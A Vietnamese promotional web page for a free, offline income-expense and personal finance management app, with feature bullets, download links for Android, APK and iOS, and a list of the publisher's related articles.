Đầy đủ tính năng cần thiết và dễ dàng sử dụng. Dùng miễn phí nhưng an toàn tuyệt đối!

Quản lý thu chi kinh doanh.

Quản lý thu chi bán hàng online.

Quản lý thu chi cửa hàng.

Quản lý vay nợ, trả nợ.

Quản lý thanh khoản hợp đồng.

Quản lý tài chính cá nhân.

Quản lý tài chính hộ gia đình.

Quản lý tài khoản tiền mặt, tài khoản ngân hàng.

An toàn, không sợ bị lộ dữ liệu tài chính.

Dễ dàng thao tác mọi lúc mọi nơi.

* Ứng dụng của chúng tôi hoàn toàn miễn phí, chạy offline, trên ứng dụng chỉ có banner quảng cáo nhỏ của Google. Chúng tôi không thu thập dữ liệu người dùng, không cài cắm các phần mềm độc hại, không gây tốn pin,...

Cài đặt và sử dụng hoàn toàn miễn phí và an toàn khi sử dụng cho điện thoại và máy tính bảng Android TẠI ĐÂY >>

hoặc qua QRCODE sau:

Cài đặt và sử dụng hoàn toàn miễn phí và an toàn khi sử dụng qua file APK, tải file tại đây >>

Cài đặt và sử dụng hoàn toàn miễn phí và an toàn khi sử dụng cho iOS (iPhone và iPad) TẠI ĐẬY >>

Xem hướng dẫn chi tiết từng tính năng tại phần Hướng dẫn >>

- Các nền tảng công nghệ hỗ trợ cho KHỞI NGHIỆP và CHUYỂN ĐỔI SỐ tiết kiệm, hiệu quả,...

- 5 lý do sở hữu một ứng dụng di động là cần thiết đối với doanh nghiệp vừa và nhỏ

- Hệ thống điều hành, tìm gọi và quản lý xe sử dụng công nghệ mới

- Khắc phục lỗi đăng nhập Windows 10, không thể login vào Windows 10

- Mạng xã hội là gì? Hiểu đầy đủ nhất về mạng xã hội

- IoT là gì? ứng dụng của IoT trong cuộc sống hiện đại

- Hướng dẫn cài ứng dụng, phần mềm cho Android trực tiếp bằng tập tin APK

- Ứng dụng bán hàng trên smartphone, smart TV, mạng xã hội...

- 100 Website đặt backlink miễn phí chất lượng

- Platform là gì?

- Cách đổi tên thiết bị Android

- Hệ thống order chuyên nghiệp cho quán ăn, cafe, nhà hàn

- Thông tin Du Lịch có ngay trong túi mọi người

- Phân hệ Quản lý Đội xe (Fleet Management) trong một hệ thống ERP thường có gì?

- Giải pháp cho dịch vụ bác sĩ gia đình

- Hệ thống chấm công từ xa thông minh SAttendance và hệ thống định vị STracking

- Phòng khám, bệnh viện thông minh

- Bác sĩ gia đình, chăm sóc sức khỏe tại nhà

- Kinh doanh vé xe, đặt vé xe, vé máy bay trên smartphone, Smart TV, Mạng xã hội

- Tìm bất động sản, tìm nhà đất, tìm phòng theo mô hình uber trên smartphone

- App hẹn lịch chăm sóc sắc đẹp, book vé spa, massage

- STracking ứng dụng chấm công nhân viên làm các công việc ngoài văn phòng công ty

- Nhà thuốc, dược trên smartphone và tablet

- VIP Finance Hệ Sinh Thái phân tích đánh giá cổ phiếu, trái phiếu, thị trường vàng, thị trường forex

Bằng cách đăng ký kênh và chia sẻ bài, bạn đã cùng DVMS chia sẻ những điều hữu ích